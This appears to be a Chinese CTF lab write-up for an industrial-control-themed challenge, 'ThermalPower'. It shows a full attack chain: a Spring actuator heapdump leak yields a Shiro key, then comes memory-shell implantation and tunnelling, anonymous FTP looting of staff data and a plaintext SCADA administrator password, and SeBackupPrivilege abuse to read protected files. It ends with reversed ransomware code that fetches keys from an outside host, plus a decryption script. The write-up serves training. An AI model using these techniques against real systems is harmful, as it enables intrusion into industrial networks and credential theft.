ThermalPower
heapdump leak
$ ./fscan -h 39.98.114.81
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.98.114.81:22 open
39.98.114.81:8080 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.98.114.81:8080 code:302 len:0 title:None 跳转url: http://39.98.114.81:8080/login;jsessionid=E3B47EED671B35CA82527622620844FF
[*] WebTitle http://39.98.114.81:8080/login;jsessionid=E3B47EED671B35CA82527622620844FF code:200 len:2936 title:火创能源监控画面管理平台
[+] PocScan http://39.98.114.81:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://39.98.114.81:8080 poc-yaml-springboot-env-unauth spring2

访问/actuator/heapdump得到泄露文件后获取 shirokey
$ java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > output.txt
$ cat output.txt
......
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = QZYysgMYhG6/CzIJlVpR2g==, algName = AES
......
利用工具植入内存马,上传 fscan 和 stowaway
/root >cat /fl*
████ ██ ████ ██
░██░ ░██ █████ █░░░██ ███
██████ ░██ ██████ ██░░░██░█ █░█░░██
░░░██░ ░██ ░░░░░░██ ░██ ░██░█ █ ░█ ░██
░██ ░██ ███████ ░░██████░██ ░█ ░██
░██ ░██ ██░░░░██ ░░░░░██░█ ░█ ░██
░██ ███░░████████ █████ ░ ████ ████
░░ ░░░ ░░░░░░░░ ░░░░░ ░░░░ ░░░░
flag01: flag{ac36eab5-7c41-46b2-a364-7cc5f2864000}
/root >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.17.213 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe08:a9ed prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:08:a9:ed txqueuelen 1000 (Ethernet)
RX packets 81956 bytes 117340400 (117.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19720 bytes 1607525 (1.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 648 bytes 55635 (55.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 648 bytes 55635 (55.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
172.22.17.6:139 open
172.22.17.6:135 open
172.22.17.6:80 open
172.22.17.6:21 open
172.22.17.213:8080 open
172.22.17.213:22 open
172.22.17.6:445 open
[*] NetInfo
[*]172.22.17.6
[->]WIN-ENGINEER
[->]172.22.17.6
[*] NetBios 172.22.17.6 WORKGROUP\WIN-ENGINEER
[+] ftp 172.22.17.6:21:anonymous
[->]Modbus
[->]PLC
[->]web.config
[->]WinCC
[->]内部软件
[->]火创能源内部资料
[*] WebTitle http://172.22.17.213:8080 code:302 len:0 title:None 跳转url: http://172.22.17.213:8080/login;jsessionid=B3703B9DE9E476FAF88AB9BDBF805CC7
[*] WebTitle http://172.22.17.213:8080/login;jsessionid=B3703B9DE9E476FAF88AB9BDBF805CC7 code:200 len:2936 title:火创能源监控画面管理平台
[*] WebTitle http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /
[+] PocScan http://172.22.17.213:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.22.17.213:8080 poc-yaml-springboot-env-unauth spring2
17.6
靶机存在匿名登录,使用 shell 或者是 xftp 发现中文是乱码且导致无法访问,这里使用了 web 服务可以直接网站访问。访问可以发现火创能源内部通知.docx和内部员工通讯录.xlsx,根据提示得到靶机登录账密,随便选择账户就可以登录

内部员工通讯录.xlsx筛选出 SCADA工程师 得到一下账户
| 姓名 | 职位 | 账号 | 工号 | 电话 |
|---|---|---|---|---|
| 陈华 | SCADA工程师 | chenhua | 0813 | 15300007903 |
| 赵丽 | SCADA工程师 | zhaoli | 0821 | 18400003799 |
| 王宁 | SCADA工程师 | wangning | 0837 | 15000005783 |
| 张玲 | SCADA工程师 | zhangling | 0871 | 13000007918 |
| 张颖 | SCADA工程师 | zhangying | 0888 | 15700001472 |
| 王志强 | SCADA工程师 | wangzhiqiang | 0901 | 14800004647 |
| 陈涛 | SCADA工程师 | chentao | 0922 | 17100007865 |
| 周勇 | SCADA工程师 | zhouyong | 0939 | 15300007903 |
| 李龙 | SCADA工程师 | lilong | 1046 | 14800004647 |
| 李玉梅 | SCADA工程师 | liyumei | 1048 | 15300007903 |
RDP 连接,查看本机用户信息发现用户在BUILTIN\Backup Operators组中
PS C:\Users\chenhua> whoami /all
用户信息
----------------
用户名 SID
==================== ===========================================
win-engineer\chenhua S-1-5-21-3399962172-417198530-18840681-1009
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Backup Operators 别名 S-1-5-32-551 只用于拒绝的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
说明用户可以通过 SeBackupPrivilege 和 SeRestorePrivilege 来执行备份和还原操作,直接使用 SeBackupPrivilege 读取 flag 文件
PS C:\Windows\system32> cd C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt -Overwrite
Copied 350 bytes
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> type C:\Users\chenhua\Desktop\flag02.txt
_____.__ _______ ________
_/ ____\ | _____ ____ \ _ \ \_____ \
\ __\| | \__ \ / ___\/ /_\ \ / ____/
| | | |__/ __ \_/ /_/ > \_/ \/ \
|__| |____(____ /\___ / \_____ /\_______ \
\//_____/ \/ \/
flag02: flag{796086b9-b38b-4318-a283-472dd71d54de}
26.11
在 ftp 中还还存在 WIN-SCADA机器的账密
http://172.22.17.6/火创能源内部资料/SCADA.txt
WIN-SCADA: 172.22.26.xx
Username: Administrator
Password: IYnT3GyCiy3
扫一下网段获取信息
start infoscan
(icmp) Target 172.22.26.11 is alive
[*] Icmp alive hosts len is: 1
172.22.26.11:445 open
172.22.26.11:1433 open
172.22.26.11:139 open
172.22.26.11:135 open
172.22.26.11:80 open
[*] alive ports len is: 5
start vulscan
[*] NetBios 172.22.26.11 WORKGROUP\WIN-SCADA
[+] mssql 172.22.26.11:1433:sa 123456
[*] NetInfo
[*]172.22.26.11
[->]WIN-SCADA
[->]172.22.26.11
[*] WebTitle http://172.22.26.11 code:200 len:703 title:IIS Windows Server
RDP 连接后稍等一会自动打开控制系统,点击锅炉开便可以获得 flag

win + D可以回到桌面,同时在桌面上有一个被勒索病毒加密的ScadaDB.sql.locky文件和 Lockyou.exe ,逆向得到数据库文件是被 AES 加密
public AESCrypto()
{
this.BACKEND_URL = "http://39.101.170.47/";
this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
}

将题目中的 privateKey 从XML格式转换为PEM格式,再解密 encryptedAesKey ,得到cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=,编写解密脚本获得原文件
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
encrypted_data = open(r".\ScadaDB.sql.locky", 'rb').read()
key = base64.b64decode('cli9gqXpTrm7CPMcdP9TSmVSzXVgSb3jrW+AakS7azk=')
iv = encrypted_data[:16]
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = unpad(cipher.decrypt(encrypted_data[16:]), AES.block_size)
open(r".\decrypted_file.sql", 'wb').write(decrypted_data)
EXT
0